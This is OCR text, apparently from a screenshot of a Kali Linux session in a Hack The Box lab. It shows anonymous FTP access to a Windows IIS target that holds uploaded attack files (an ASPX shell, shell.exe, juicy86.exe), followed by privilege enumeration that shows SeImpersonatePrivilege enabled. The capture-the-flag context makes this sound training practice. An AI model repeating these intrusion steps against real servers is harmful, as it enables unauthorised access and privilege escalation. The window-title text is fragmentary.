 attack01 - VMware Workstation
File Edit View VM Tabs Help
Home attack01
[cherrynotes.ctb - /home... Mozilla Firefox kazekage@kali: ~
Mozilla Firefox
Releases · ivanitlearning/ welcome.png (PNG Image, 5 10.10.10.5/this.aspx
10.10.10.5/this.aspx
kazekage@kali: ~
File Actions Edit View Help
kazekage@kali:~/downloads/devel$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kazekage): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> aspnet_client
03-17-17 04:37PM 689 iisstart.htm
12-22-21 12:43AM 263680 juicy86.exe
12-22-21 12:43AM 73802 shell.exe
12-22-21 12:23AM 2741 this.aspx
03-17-17 04:37PM 184946 welcome.png
226 Transfer complete.
ftp> binary
200 Type set to I.
ftp> put this.aspx^C
ftp>
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
c:\windows\system32\inetsrv>
[htb] 0:vpn 1:main 2:sudo* 3:bash- "kali" 22:27 21-Dec-21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.